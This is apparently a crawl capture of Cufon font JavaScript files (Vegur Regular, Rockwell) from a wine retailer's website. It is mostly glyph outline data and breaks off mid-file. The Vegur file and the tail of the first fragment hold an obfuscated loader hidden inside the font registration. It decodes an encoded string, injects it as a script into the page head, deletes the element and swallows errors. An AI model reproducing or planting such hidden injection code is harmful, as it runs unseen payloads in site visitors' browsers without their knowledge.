`jSiQjFPW{s[YQFRhi[n-kF}K`.yh}[n-jFPW{s[YQFRhi[n-kF}K`syr+.%{Ps%-{xK_~sUe`.yh}[n-jFPW{s[YQFRhi[n-^xn55#}5~YyhiYn$JF}3$Yy{,F?-jFP3+FRAB.>5Q.RrucZBQSy_;cuBQc%YF9KBQ[h+rxABQ[[+Qcn5f")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":198,"face":{"font-family":"Rockwell Bold","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 6 8 3 3 5 5 2 4 3","ascent":"288","descent":"-72","x-height":"4","bbox":"-6 -259.013 365 79","underline-thickness":"24.6094","underline-position":"-15.8203","unicode-range":"U+0020-U+00A5"}}));


--- FILE ---
content_type: application/javascript
request_url: https://www.hoteiwines.com/templates/hotei/assets/js/fonts/vegur_regular.js
body_size: 14010
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (C) 2004-2008 dot colon. All rights reserved.
 * 
 * Full name:
 * Vegur-Regular
 * 
 * Designer:
 * arro
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"99,0v-23,59,-48,79,-87,81r-3,-23v31,-2,43,-15,59,-53r-64,-179r30,0r50,147r55,-147r28,0","w":170},{"d":"87,-230v47,0,75,41,75,100v0,82,-59,132,-122,134r-3,-23v50,-2,96,-46,94,-90v-37,46,-119,12,-119,-45v0,-42,32,-76,75,-76xm43,-158v0,62,88,59,88,12v0,-36,-18,-61,-47,-61v-26,0,-41,22,-41,49","w":177},{"d":"149,-226r0,20r-93,206r-29,0r91,-203r-110,0r0,-23r141,0","w":156},{"d":"51,-199v23,-8,36,-27,67,-27r0,226r-28,0r0,-189r-36,13","w":168},{"d":"174,-235r28,0r-84,235r-29,0r-84,-235r30,0r70,202"},{"d":"257,-235r1,235r-28,0r-1,-200r-75,191r-30,0r-73,-189r-1,198r-27,0r2,-235r39,0r77,197r77,-197r39,0","w":282},{"d":"38,-36v11,0,20,9,20,20v0,11,-9,20,-20,20v-11,0,-20,-9,-20,-20v0,-11,9,-20,20,-20","w":71},{"d":"191,-84v0,57,-37,88,-85,88v-48,0,-85,-32,-85,-81r0,-158r29,0v7,81,-30,216,56,216v89,0,48,-136,57,-216r28,0r0,151","w":210},{"d":"40,-92v34,22,73,39,108,59r0,28r-133,-72r0,-28r133,-72r0,27","w":165},{"d":"86,-248v-47,87,-48,195,0,282r-20,0v-53,-78,-54,-204,0,-282r20,0","w":92},{"d":"145,-64v0,59,-78,84,-133,58r3,-24v36,18,98,16,98,-30v0,-30,-20,-45,-59,-48r0,-23v56,4,75,-76,13,-76v-14,0,-31,4,-46,12r-3,-23v36,-22,120,-15,120,39v0,29,-23,42,-47,54v35,12,54,33,54,61","w":162},{"d":"186,-235r0,23r-76,0r0,212r-29,0r0,-212r-76,0r0,-23r181,0","w":190},{"d":"100,-178v51,0,86,39,86,91v0,52,-35,91,-86,91v-51,0,-85,-39,-85,-91v0,-52,34,-91,85,-91xm100,-19v34,0,54,-31,54,-68v0,-37,-20,-68,-54,-68v-34,0,-53,31,-53,68v0,37,19,68,53,68","w":200},{"d":"55,-174v1,8,-1,19,2,25v29,-45,117,-39,117,38r0,111r-29,0v-6,-57,22,-155,-38,-155v-26,0,-51,20,-51,51r0,104r-29,0r0,-174r28,0","w":196},{"d":"58,-16v0,11,-9,20,-20,20v-11,0,-20,-9,-20,-20v0,-11,9,-20,20,-20v11,0,20,9,20,20xm51,-66r-26,0r-2,-169r30,0","w":76},{"d":"126,-90v-34,-22,-73,-39,-109,-59r0,-28r133,72r0,28r-133,72r0,-27","w":165},{"d":"214,-119v34,0,56,28,56,61v0,33,-22,62,-56,62v-34,0,-55,-29,-55,-62v0,-33,21,-61,55,-61xm214,-17v18,0,29,-18,29,-41v0,-23,-11,-41,-29,-41v-18,0,-29,18,-29,41v0,23,11,41,29,41xm67,-230v34,0,56,29,56,62v0,33,-22,61,-56,61v-34,0,-55,-28,-55,-61v0,-33,21,-62,55,-62xm67,-127v18,0,29,-18,29,-41v0,-23,-11,-42,-29,-42v-18,0,-28,19,-28,42v0,23,10,41,28,41xm210,-233r20,0r-158,240r-21,0","w":281},{"d":"220,0r-37,0v-7,-7,-12,-17,-20,-23v-41,44,-149,35,-149,-39v-1,-32,21,-49,56,-74v-11,-10,-29,-33,-29,-54v0,-30,26,-49,55,-49v32,0,54,19,54,44v1,25,-17,43,-42,63r58,68v8,-14,12,-34,13,-57r28,0v-1,31,-11,56,-25,77xm95,-216v-35,0,-22,48,-2,65v19,-12,27,-26,27,-41v0,-15,-10,-24,-25,-24xm45,-64v0,54,74,56,103,22r-64,-76v-30,18,-39,34,-39,54","w":223},{"d":"54,-23r115,0r0,23r-144,0r0,-235r29,0r0,212","w":175},{"d":"116,-123v31,21,47,37,47,62v0,43,-40,65,-74,65v-34,0,-75,-19,-75,-61v0,-27,18,-47,50,-61v-63,-25,-50,-111,26,-112v40,0,67,26,67,54v0,23,-14,38,-41,53xm90,-207v-50,0,-45,58,1,75v27,-10,34,-24,34,-41v0,-21,-12,-34,-35,-34xm89,-19v27,0,43,-16,43,-39v0,-22,-12,-37,-44,-52v-33,13,-42,31,-42,50v0,23,16,41,43,41","w":177},{"d":"177,-235r29,0r0,235r-29,0r0,-111r-123,0r0,111r-29,0r0,-235r29,0r0,101r123,0r0,-101","w":231},{"d":"109,-228r66,141r-27,0r-53,-115r-51,115r-28,0r66,-141r27,0","w":191},{"d":"14,-117v0,-101,83,-141,174,-114r-3,23v-73,-25,-139,8,-139,90v0,86,66,116,139,90r3,23v-89,29,-174,-11,-174,-112","w":196},{"d":"161,-174r-59,83r64,91r-35,0r-47,-71r-47,71r-32,0r63,-89r-61,-85r35,0r44,65r43,-65r32,0","w":171},{"d":"56,-149v44,-57,134,-23,134,60v0,82,-88,124,-134,64r-1,25r-28,0r0,-252r29,0r0,103xm106,-19v35,0,52,-30,52,-68v0,-36,-17,-68,-52,-68v-40,0,-50,37,-50,85v0,30,23,51,50,51"},{"d":"90,4v-47,0,-75,-41,-75,-100v0,-82,60,-132,123,-134r3,23v-51,3,-93,44,-95,90v37,-46,120,-12,120,45v0,42,-33,76,-76,76xm134,-68v0,-62,-88,-61,-88,-12v0,36,18,61,47,61v26,0,41,-22,41,-49","w":177},{"d":"107,-174r0,23r-40,0r0,101v-2,31,15,35,38,28r3,23v-38,8,-71,2,-70,-41r0,-111r-29,0r0,-23r29,0r0,-43r29,0r0,43r40,0","w":120},{"w":79},{"d":"25,-245r110,258r-27,0r-110,-258r27,0","w":132},{"d":"54,90r-25,0r0,-360r25,0r0,360","w":82},{"d":"9,14v84,8,-2,-105,63,-120v-66,-12,24,-130,-63,-122r0,-20v64,-4,73,38,61,91v-7,30,3,37,25,40r0,20v-37,-3,-24,45,-20,74v6,40,-20,58,-66,58r0,-21","w":105},{"d":"139,-174r28,0r-68,174r-32,0r-63,-174r30,0r50,147","w":170},{"d":"145,-81r29,0r0,23r-29,0r0,58r-28,0r0,-58r-108,0r0,-22r106,-146r30,0r0,145xm117,-81r0,-110v-23,42,-49,73,-75,110r75,0","w":181},{"d":"108,-245r26,0r-110,258r-26,0","w":132},{"d":"56,78r-29,0r0,-252r28,0v1,8,-1,19,2,25v42,-59,133,-22,133,60v0,82,-88,124,-134,64r0,103xm106,-155v-40,0,-50,37,-50,85v0,30,23,51,50,51v35,0,52,-30,52,-68v0,-36,-17,-68,-52,-68"},{"d":"9,-225r0,-20r61,0r0,276r-61,0r0,-20r36,0r0,-236r-36,0","w":98},{"d":"46,-138v-11,0,-19,-9,-19,-20v0,-11,8,-20,19,-20v11,0,20,9,20,20v0,11,-9,20,-20,20xm29,-21v2,-12,20,-9,34,-9v-9,28,-23,62,-33,85r-26,4v8,-22,19,-59,25,-80","w":78},{"d":"71,-16v0,-11,-9,-20,-20,-20v-11,0,-20,9,-20,20v0,11,9,20,20,20v11,0,20,-9,20,-20xm36,-66v-10,-51,49,-77,51,-119v2,-38,-52,-37,-77,-16r-2,-23v36,-28,110,-15,110,34v0,41,-65,76,-53,124r-29,0","w":131},{"d":"46,-206v-10,0,-18,-8,-18,-18v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-8,18,-18,18xm31,14r0,-188r29,0r0,184v0,48,-27,71,-64,71r-3,-23v24,0,38,-15,38,-44","w":87},{"d":"45,-24v29,4,66,0,97,1r0,23r-129,0r0,-23r91,-128r-84,0r0,-23r116,0r0,23","w":157},{"d":"237,-174r28,0r-55,174r-30,0r-46,-146r-45,146r-30,0r-55,-174r31,0r41,144v13,-53,29,-95,45,-144r29,0r46,144","w":268},{"d":"40,-174v-5,-60,27,-93,82,-79r-3,23v-35,-12,-56,11,-51,56r42,0r0,23r-42,0r0,151r-28,0r0,-151r-31,0r0,-23r31,0","w":117},{"d":"97,-228v-86,-8,4,107,-64,120v66,13,-24,130,64,122r0,21v-64,3,-73,-38,-61,-92v7,-30,-4,-37,-26,-40r0,-20v37,3,26,-44,21,-74v-6,-40,20,-57,66,-57r0,20","w":105},{"d":"98,-178v49,0,75,42,67,94r-120,0v0,60,52,78,103,56r2,23v-66,28,-135,-13,-135,-82v0,-49,32,-91,83,-91xm98,-155v-30,0,-46,22,-51,48r89,0v0,-29,-11,-48,-38,-48","w":180},{"d":"29,-21v2,-12,20,-9,34,-9v-9,28,-23,62,-33,85r-26,4v8,-22,19,-59,25,-80","w":74},{"d":"41,-159r-19,0r-4,-80v0,-11,22,-6,33,-7","w":68},{"d":"34,-166v44,-25,116,-10,116,49r0,117r-28,0r-1,-25v-26,47,-107,36,-108,-27v-1,-51,55,-74,108,-60v6,-48,-52,-51,-84,-31xm77,-19v30,0,49,-31,44,-71v-36,-8,-77,-3,-75,36v0,21,13,35,31,35","w":172},{"d":"41,-24v40,4,87,0,129,1r0,23r-160,0r0,-24r121,-188r-108,0r0,-23r138,0r0,24","w":176},{"d":"173,-235r-67,113r71,122r-33,0r-55,-99r-54,99r-31,0r70,-120r-68,-115r33,0r52,92r51,-92r31,0","w":182},{"d":"195,-111v1,93,-111,13,-145,13v-10,0,-17,7,-17,25r-20,0v0,-30,15,-48,41,-48v11,-4,95,38,104,34v10,0,17,-6,17,-24r20,0","w":208},{"d":"54,-214r0,89v45,7,84,-7,84,-48v0,-39,-43,-48,-84,-41xm25,0r0,-235v67,-12,145,-1,145,57v0,28,-23,48,-44,60v34,10,37,84,54,118r-33,0v-16,-38,-7,-105,-60,-103v-9,0,-20,0,-33,1r0,102r-29,0","w":186},{"d":"118,-102r76,0r0,20r-76,0r0,82r-25,0r0,-82r-76,0r0,-20r76,0r0,-82r25,0r0,82","w":210},{"d":"282,-235r28,0r-69,235r-29,0r-55,-198r-54,198r-30,0r-69,-235r31,0r55,198r54,-198r29,0r55,198","w":313},{"d":"243,-118v0,46,-21,83,-53,104r23,52r-32,0r-17,-40v-81,25,-151,-32,-150,-116v0,-72,49,-121,114,-121v65,0,115,49,115,121xm128,-19v48,0,82,-38,82,-99v0,-61,-34,-98,-82,-98v-48,0,-82,37,-82,98v0,61,34,99,82,99","w":256},{"d":"215,-178v75,-1,50,106,54,178r-29,0r0,-109v0,-31,-9,-46,-33,-46v-58,1,-44,94,-45,155r-29,0r0,-109v0,-24,-8,-46,-34,-46v-58,1,-40,95,-43,155r-29,0r0,-174r28,0v1,8,-1,19,2,25v23,-40,84,-38,100,6v12,-21,30,-35,58,-35","w":291},{"d":"56,-252r1,103v29,-45,117,-39,117,38r0,111r-29,0v-6,-57,22,-155,-38,-155v-26,0,-51,20,-51,51r0,104r-29,0r0,-252r29,0","w":196},{"d":"15,-179v0,-50,69,-74,115,-51r-3,23v-29,-15,-82,-12,-81,23v0,19,11,32,43,50v39,23,56,41,56,70v2,61,-74,82,-130,59r3,-23v40,16,95,12,95,-31v0,-18,-8,-32,-39,-50v-40,-23,-59,-46,-59,-70","w":158},{"d":"142,0v-1,-8,1,-19,-2,-25v-29,45,-117,39,-117,-38r0,-111r28,0v6,57,-21,155,39,155v26,0,51,-20,51,-51r0,-104r29,0r0,174r-28,0","w":195},{"d":"7,34v46,-87,47,-195,0,-282r20,0v53,78,54,204,0,282r-20,0","w":92},{"d":"150,-252r29,0r0,252r-28,0v-1,-8,1,-19,-2,-25v-43,60,-134,20,-134,-61v0,-81,89,-123,135,-63r0,-103xm99,-19v40,0,51,-37,51,-85v0,-30,-24,-51,-51,-51v-35,0,-51,30,-51,68v0,36,16,68,51,68"},{"d":"177,-26r0,-73r-49,0r0,-23r78,0r0,114v-94,33,-192,0,-192,-109v0,-98,92,-142,186,-114r-3,23v-78,-24,-151,5,-151,90v0,90,62,112,131,92","w":231},{"d":"161,-174r-71,78r81,96r-38,0r-62,-76r-15,17r0,59r-29,0r0,-252r29,0r1,160v19,-28,46,-56,68,-82r36,0","w":171},{"d":"25,-235v99,-19,194,19,191,112v-3,98,-91,144,-191,123r0,-235xm54,-214r0,192v72,15,127,-24,129,-99v2,-65,-50,-106,-129,-93","w":229},{"d":"27,0r0,-174r29,0r0,174r-29,0xm41,-206v-10,0,-18,-8,-18,-18v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-8,18,-18,18","w":82},{"d":"98,-102r0,20r-85,0r0,-20r85,0","w":110},{"d":"104,-111v-10,-15,-17,-32,-28,-46r-27,46r-21,-15v12,-14,25,-26,36,-41r-53,-12r8,-24r50,22r-5,-54r25,0v-1,17,-6,39,-4,54r49,-22r8,24v-17,5,-37,6,-52,13r35,40","w":153},{"d":"150,-25v-45,58,-135,22,-135,-61v0,-81,89,-123,135,-63r1,-25r28,0r0,252r-29,0r0,-103xm99,-155v-35,0,-51,30,-51,68v0,36,16,68,51,68v40,0,51,-37,51,-85v0,-30,-24,-51,-51,-51"},{"d":"99,-230v54,0,84,48,84,117v0,69,-30,117,-84,117v-54,0,-84,-48,-84,-117v0,-69,30,-117,84,-117xm99,-19v33,0,51,-35,51,-94v0,-59,-18,-94,-51,-94v-33,0,-51,35,-51,94v0,59,18,94,51,94","w":198},{"d":"90,-225r-36,0r0,236r36,0r0,20r-61,0r0,-276r61,0r0,20","w":98},{"d":"56,0r-29,0r0,-252r29,0r0,252","w":82},{"d":"63,-76v-67,-21,-60,-100,13,-102v14,0,26,3,38,8r-3,23v-20,-12,-66,-14,-65,15v0,15,7,25,30,32v72,23,53,104,-17,104v-15,0,-32,-4,-46,-10r3,-24v26,15,75,18,76,-14v0,-14,-6,-25,-29,-32","w":136},{"d":"54,-214r0,91v42,7,80,0,82,-48v1,-40,-41,-51,-82,-43xm25,0r0,-235v69,-14,146,3,143,61v-3,56,-53,86,-114,74r0,100r-29,0","w":174},{"d":"11,-246v11,1,28,-4,32,5v7,13,22,38,30,50r-25,2v-9,-12,-25,-36,-37,-57","w":83},{"d":"196,-120r-177,0r0,-20r177,0r0,20xm196,-44r-177,0r0,-20r177,0r0,20","w":214},{"d":"41,-159r-19,0r-4,-80v0,-11,22,-6,33,-7xm95,-159r-19,0r-4,-80v0,-11,22,-6,33,-7","w":122},{"d":"131,-126v24,12,47,26,47,55v0,67,-81,85,-153,71r0,-235v64,-11,147,-3,145,54v0,26,-18,44,-39,55xm54,-214r0,82v43,5,83,0,83,-44v0,-37,-44,-45,-83,-38xm54,-22v43,9,91,0,91,-45v0,-41,-49,-47,-91,-42r0,87","w":191},{"d":"170,0r-26,-75r-86,0r-26,75r-28,0r83,-235r30,0r84,235r-31,0xm66,-98r70,0r-36,-104"},{"d":"48,-140v53,-15,103,15,103,65v0,67,-82,96,-139,68r2,-23v44,22,106,13,106,-42v0,-43,-43,-60,-78,-42r-22,-2r5,-110r109,0r0,23r-83,0","w":167},{"d":"38,-138v-11,0,-20,-9,-20,-20v0,-11,9,-20,20,-20v11,0,20,9,20,20v0,11,-9,20,-20,20xm38,-36v11,0,20,9,20,20v0,11,-9,20,-20,20v-11,0,-20,-9,-20,-20v0,-11,9,-20,20,-20","w":71},{"d":"176,-212v61,0,103,49,103,99v0,59,-32,95,-70,95v-19,0,-33,-11,-37,-31v-22,49,-90,43,-93,-11v-4,-69,68,-114,134,-87r-17,74v-6,26,1,38,19,38v20,0,41,-31,41,-71v0,-48,-30,-89,-86,-89v-64,0,-130,51,-130,124v0,92,94,121,162,79r1,16v-76,45,-186,8,-186,-91v0,-90,75,-145,159,-145xm128,-36v35,1,50,-57,57,-96v-43,-13,-78,18,-79,69v0,18,9,27,22,27","w":292},{"d":"54,0r-29,0r0,-235r127,0r0,23r-98,0r0,81r83,0r0,23r-83,0r0,108","w":154},{"d":"183,-235r-91,106r102,129r-37,0r-85,-108r-18,22r0,86r-29,0r0,-235r29,0r1,116r93,-116r35,0","w":195},{"d":"151,-174r28,0r0,163v2,90,-80,108,-146,80r3,-23v52,29,129,9,113,-71v-43,60,-134,20,-134,-61v0,-81,89,-123,135,-63xm99,-19v40,0,51,-37,51,-85v0,-30,-24,-51,-51,-51v-35,0,-51,30,-51,68v0,36,16,68,51,68","w":204},{"w":79},{"d":"177,39r-177,0r0,-20r177,0r0,20","w":177},{"d":"148,-3v-67,23,-133,-13,-133,-83v0,-73,66,-109,134,-85r-2,23v-50,-19,-99,0,-99,61v0,59,46,80,97,61","w":161},{"d":"163,-132r-34,0r-8,38r34,0r0,15r-37,0r-15,72r-18,0r15,-72r-36,0r-15,72r-18,0r15,-72r-31,0r0,-15r34,0r8,-38r-34,0r0,-15r37,0r15,-72r18,0r-15,72r36,0r15,-72r18,0r-15,72r31,0r0,15xm103,-94r8,-38r-36,0r-8,38r36,0","w":177},{"d":"106,-178r0,27v-66,-2,-47,88,-50,151r-29,0r0,-174r28,0v1,10,-1,23,2,31v9,-21,26,-35,49,-35","w":110},{"d":"128,-239v65,0,115,49,115,121v0,72,-50,122,-115,122v-65,0,-114,-50,-114,-122v0,-72,49,-121,114,-121xm128,-19v48,0,82,-38,82,-99v0,-61,-34,-98,-82,-98v-48,0,-82,37,-82,98v0,61,34,99,82,99","w":256},{"d":"144,-67v0,32,-22,54,-55,59r0,35r-20,0r0,-34v-16,0,-31,-4,-46,-9r3,-23v36,14,87,15,87,-23v0,-16,-5,-25,-35,-43v-41,-24,-54,-40,-54,-64v0,-26,19,-43,47,-48r0,-36r20,0r0,34v15,1,29,4,40,9r-3,24v-23,-13,-73,-17,-73,13v0,19,6,24,38,43v39,23,51,38,51,63","w":168},{"d":"211,-235r0,235r-39,0r-122,-206r1,206r-27,0r0,-235r39,0r121,206r-1,-206r28,0","w":234},{"d":"150,-235r31,0r-73,129r0,106r-29,0r0,-104r-74,-131r33,0r57,104","w":184},{"d":"123,-87v2,74,-48,103,-115,87r3,-23v50,13,84,-4,84,-64r0,-148r28,0r0,148","w":144},{"d":"54,-23r99,0r0,23r-128,0r0,-235r125,0r0,23r-96,0r0,79r84,0r0,23r-84,0r0,87","w":162},{"d":"50,0r-28,0r0,-235r28,0r0,235","w":72},{"d":"152,-23r0,23r-142,0r0,-19v28,-37,121,-134,106,-153v2,-42,-61,-41,-89,-22r-3,-23v45,-27,127,-11,124,41v14,23,-60,103,-101,153r105,0","w":168}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+124-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("+Y`(-rzv;>no+27O!r:wAYAn3Qz(`rno3Q}w;>TP`LBqhRvsx~GtpL`zb7_B+)z_-Q=4Js_[a2)j:Y9A}+bpzNJSTK~_L>3h`;-$!x.54s?G7rPXCm,qZo%l6wRv(Qt=ikOBn8Wr~)4A3Gz=h?`vA:6$.9(Qz:l%$:vOJQCk!Q`O`KlPhLCh.7A,L(:Z;:z(+>T9;vTCbKC6p:Zq$(a5JLlsSGj(NGaYKQ!$!~[lh~a.hwzw~wTN>_C:K~AsbPzl-Y7v+2As+K6CJ~[q$)(sbP[q-)(lbr67-r!v;26PJ>Ao`siP-97l;9pnxtvO;>hXhsi%;Rv%3s5WNP!t!(lo+~BXJRCX-tT7;3!C-rLR32i?-Q(B;Ynv`>7t;>i7$(lo;P[C}2nCbPT7$tSX-Yn?h3TC-Q=o;YnR!Yi4->_C+>`%$s5O;~6qNwq,;K7P>Qz-;L(!J3a-;L(n+K5C")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":205,"face":{"font-family":"Vegur Regular","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"270","descent":"-90","bbox":"-7 -270 310 90","underline-thickness":"18","underline-position":"-18","unicode-range":"U+0020-U+007E"}}));


--- FILE ---
content_type: application/javascript
request_url: https://www.hoteiwines.com/templates/hotei/assets/js/fonts/rockwell_regular.js
body_size: 19649
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Digitized data copyright (C) 1992 - 1997 The Monotype Corporation.  Rockwell�
 * is a trademark of The Monotype Corporation which may be registered in certain
 * jurisdictions. Portions copyright Microsoft  Corporation.  All rights reserved.
 * 
 * Trademark:
 * Rockwell� is a trademark of The Monotype Corporation which may be registered in
 * certain jurisdictions.
 * 
 * Description:
 * Rockwell is a distinctive version of a geometric slab serif design, which has
 * retained its popularity since its appearance in the 1930's. The slab serifs, or
 * Egyptians, originated in the nineteenth century when they were used principally
 * for display work. Rockwell is notable for its judiciously clipped slab serifs,
 * and is given a particular sparkle by means of its angular terminals. In more
 * recent years this style of typeface has been increasingly used for text setting
 * where their even colour and visual impact can be fully exploited.
 * 
 * Manufacturer:
 * Monotype Typography
 * 
 * Vendor URL:
 * http://www.monotype.com/html/mtname/ms_welcome.html
 * 
 * License information:
 * http://www.monotype.com/html/mtname/ms_welcome.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"142,-104v5,-58,-38,-45,-70,-19r0,93r29,0r0,30r-94,0r0,-30r31,0r0,-185r-31,0r0,-30r65,0r0,94v40,-37,103,-35,103,35r0,86r29,0r0,30r-62,0r0,-104","w":206,"k":{"y":11}},{"d":"87,-3r-56,-137r-28,0r0,-30r84,0r0,30r-20,0r37,94r36,-94r-23,0r0,-30r83,0r0,30r-26,0r-84,216r-56,0r0,-29r33,0","w":202,"k":{"o":18,"e":18,"a":7,".":36,",":36}},{"d":"36,-31r63,-92r-63,-91r-31,0r0,-31r98,0r0,31r-27,0r42,62r43,-62r-28,0r0,-31r93,0r0,31r-30,0r-60,88r65,95r32,0r0,31r-100,0r0,-31r28,0r-45,-66r-45,66r30,0r0,31r-97,0r0,-31r32,0","w":236},{"d":"11,-101r106,0r0,33r-106,0r0,-33","w":127},{"d":"19,-135v23,-56,152,-60,139,27r0,78r29,0r0,30r-59,0r0,-21v-34,41,-111,27,-111,-30v0,-50,68,-71,108,-41v14,-56,-52,-72,-74,-35xm49,-51v0,39,55,33,76,8r0,-20v-23,-22,-76,-27,-76,12","w":191,"k":{"y":7,"w":7,"v":7}},{"d":"9,0r0,-31r131,-183r-95,0r0,43r-30,0r0,-74r172,0r0,28r-134,186r107,0r0,-47r31,0r0,78r-182,0","w":202},{"d":"42,-104r-33,0r63,-141r25,0r62,141r-31,0r-44,-105","w":168},{"d":"31,-127r0,-43r43,0r0,43r-43,0xm31,0r0,-43r43,0v0,45,7,92,-43,92r0,-19v15,-2,22,-13,21,-30r-21,0","w":105,"k":{" ":29}},{"d":"112,2r-82,-216r-31,0r0,-31r97,0r0,31r-28,0r62,164r60,-164r-28,0r0,-31r94,0r0,31r-30,0r-80,216r-34,0","w":254,"k":{"u":18,"o":40,"e":40,"a":40,"O":18,"G":18,"A":22,";":13,":":13,".":65,"-":43,",":65}},{"d":"158,-179v0,39,-28,68,-68,66r-5,47r-18,0r-4,-78v32,8,60,-6,60,-37v0,-23,-16,-40,-39,-39v-29,0,-42,20,-40,50r-33,0v-4,-51,27,-77,72,-78v45,-1,74,27,75,69xm55,0r0,-43r43,0r0,43r-43,0","w":168},{"d":"143,-111v0,-49,-41,-33,-70,-10r0,91r30,0r0,30r-94,0r0,-30r31,0r0,-110r-28,0r0,-30r61,0r0,21v33,-27,82,-38,100,3v41,-39,107,-41,107,32r0,84r30,0r0,30r-64,0r0,-108v4,-52,-42,-37,-69,-13r0,91r29,0r0,30r-63,0r0,-111","w":311,"k":{"y":7}},{"d":"67,-66v-6,58,41,43,69,18r0,-92r-30,0r0,-30r64,0r0,140r29,0r0,30r-63,0r0,-20v-42,37,-103,32,-103,-42r0,-78r-24,0r0,-30r58,0r0,104","w":202},{"d":"38,-31r0,-183r-29,0r0,-31r83,0r65,168r65,-168r84,0r0,31r-29,0r0,183r29,0r0,31r-92,0r0,-31r29,0r0,-183r-84,216r-7,0r-84,-216r0,183r27,0r0,31r-86,0r0,-31r29,0","w":315},{"d":"125,-245r0,25r-54,0r0,269r54,0r0,24r-87,0r0,-318r87,0","w":135},{"d":"93,-193r-23,0r-50,-55r48,0","w":119},{"d":"38,-31r0,-183r-27,0r0,-31r90,0r0,31r-26,0r0,183r26,0r0,31r-90,0r0,-31r27,0","w":112},{"d":"5,-245v82,4,192,-21,190,64v0,32,-16,53,-50,61r43,89r30,0r0,31r-53,0r-55,-114r-35,0r0,83r31,0r0,31r-101,0r0,-31r33,0r0,-183r-33,0r0,-31xm157,-181v0,-39,-41,-33,-82,-33r0,69v41,0,82,5,82,-36","w":217,"k":{"Y":7,"W":7,"V":7,"O":7}},{"d":"37,-31r0,-183r-30,0r0,-31r98,0r0,31r-31,0r0,183r28,0r0,31r-95,0r0,-31r30,0xm75,-129r79,-85r-28,0r0,-31r95,0r0,31r-26,0r-75,85r78,98r26,0r0,31r-100,0r0,-31r27,0","w":225,"k":{"y":29,"u":7,"o":7,"e":9,"O":14}},{"d":"37,-30r0,-185r-30,0r0,-30r64,0r0,215r26,0r0,30r-90,0r0,-30r30,0","w":105,"k":{"y":7,"w":5}},{"d":"81,-249r28,0r0,329r-28,0r0,-329","w":189},{"d":"37,-31r0,-183r-35,0r0,-31r83,0r107,191r0,-160r-34,0r0,-31r100,0r0,31r-36,0r0,216r-38,0r-117,-208r0,175r35,0r0,31r-100,0r0,-31r35,0","w":258,"k":{"A":5,".":14,",":14}},{"d":"85,3r-56,-143r-30,0r0,-30r86,0r0,30r-22,0r36,96r37,-96r-24,0r0,-30r84,0r0,30r-27,0r-54,143r-30,0","k":{"o":13,"e":9,"a":5,".":36,",":36}},{"d":"144,-132v62,32,35,136,-41,136v-22,0,-42,-8,-60,-24r0,20r-31,0r0,-89r31,0r0,22v15,27,34,40,58,40v35,0,59,-46,32,-65v-38,-28,-121,-20,-121,-89v0,-65,81,-86,126,-48r0,-17r30,0r0,74r-30,0v2,-35,-29,-42,-52,-45v-40,-5,-56,46,-22,60v14,6,69,18,80,25","w":191,"k":{".":9,",":9}},{"d":"70,-85v0,-70,-21,-112,-60,-137r0,-27v55,25,97,83,96,164v-1,83,-38,133,-96,163r0,-27v42,-27,60,-66,60,-136","w":135},{"d":"47,-6v0,-41,-4,-61,-37,-64r0,-28v33,-3,37,-23,37,-64v0,-62,8,-84,65,-83r0,27v-28,0,-36,4,-36,34v1,60,1,82,-36,100v27,13,36,30,36,74v0,46,-6,61,36,60r0,26v-57,4,-65,-23,-65,-82","w":119},{"d":"31,-127r0,-43r43,0r0,43r-43,0xm31,0r0,-43r43,0r0,43r-43,0","w":105,"k":{" ":29}},{"d":"13,-85v0,-76,95,-119,151,-65v18,17,28,40,29,73r-143,0v2,56,84,72,113,25r30,13v-17,27,-47,43,-86,44v-52,0,-94,-36,-94,-90xm159,-101v-4,-35,-58,-65,-90,-34v-9,9,-16,20,-18,34r108,0","w":206,"k":{"y":14,"x":4,"w":7,"v":13,"b":5,".":7,",":7}},{"d":"58,-124v-9,100,146,133,169,37r-45,0r0,-31r89,0v7,74,-48,122,-122,122v-81,0,-132,-54,-132,-127v0,-71,49,-125,124,-125v34,0,63,10,86,31r0,-28r31,0r0,81r-31,0v-12,-26,-45,-52,-83,-52v-53,0,-82,42,-86,92","w":288,"k":{".":22,",":22}},{"d":"97,-179r70,0r14,-69r26,0r-15,69r33,0r0,26r-38,0r-13,62r51,0r0,26r-56,0r-14,68r-26,0r14,-68r-70,0r-14,68r-26,0r14,-68r-32,0r0,-26r38,0r13,-62r-51,0r0,-26r56,0r14,-69r26,0xm92,-153r-13,62r69,0r13,-62r-69,0","w":240},{"d":"13,-86v-3,-67,78,-117,131,-72r0,-12r30,0r0,64r-30,0v-3,-22,-21,-38,-45,-38v-31,-1,-50,26,-50,58v0,63,81,84,103,27r27,13v-15,34,-42,51,-80,51v-51,1,-84,-43,-86,-91","w":187},{"d":"81,-117v-35,-1,-52,-27,-52,-66v-1,-37,17,-65,52,-65v35,1,52,27,52,65v1,38,-16,66,-52,66xm54,-183v0,32,9,49,27,49v18,0,27,-17,27,-49v0,-32,-9,-49,-27,-49v-18,0,-27,17,-27,49xm65,0r194,-245r25,0r-193,245r-26,0xm268,4v-35,0,-52,-27,-52,-66v0,-39,17,-64,52,-65v35,-1,53,29,52,65v0,39,-17,66,-52,66xm241,-62v0,32,9,49,27,49v18,0,26,-17,26,-49v0,-32,-8,-48,-26,-48v-18,0,-27,16,-27,48","w":348},{"d":"66,3r-46,-143r-21,0r0,-30r72,0r0,30r-22,0r32,102r33,-102r-19,0r0,-30r83